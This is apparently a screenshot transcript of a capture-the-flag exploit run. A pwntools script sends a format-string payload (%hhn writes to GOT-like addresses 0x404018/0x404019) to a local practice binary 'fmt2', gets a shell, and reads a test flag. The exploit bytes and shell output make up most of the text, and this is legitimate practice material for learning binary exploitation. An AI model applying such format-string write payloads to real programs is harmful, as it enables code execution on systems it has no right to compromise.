 Ubu ~/PWNABLE/Format String/fmt2
$ ./solve.py DEBUG
[+] Starting local process '/home/lwd3c/PWNABLE/Format String/fmt2/fmt2' argv=[b'/home/lwd3c/PW
[DEBUG] Received 0x1f bytes:
b'What kind of data do you have?\n'
[DEBUG] Sent 0x99 bytes:
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 │AAAA│AAAA│AAAA│AAAA│
*
00000070 25 37 33 63 25 32 33 24 68 68 6e 25 32 30 32 63 │%73c│%23$│hhn%│202c│
00000080 25 32 34 24 68 68 6e 61 18 40 40 00 00 00 00 00 │%24$│hhna│·@@·│····│
00000090 19 40 40 00 00 00 00 00 0a │·@@·│····│·│
00000099
[DEBUG] Received 0x18 bytes:
b'Error\n'
b'Give me your data\n'
[DEBUG] Sent 0x1 bytes:
b'\n'
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x15 bytes:
b'flag  fmt2  solve.py\n'
flag  fmt2  solve.py
$ cat flag
[DEBUG] Sent 0x9 bytes:
b'cat flag\n'
[DEBUG] Received 0xb bytes:
b'MSEC{test}\n'
MSEC{test}
$
PATREON | www.patreon.com/kvacm by k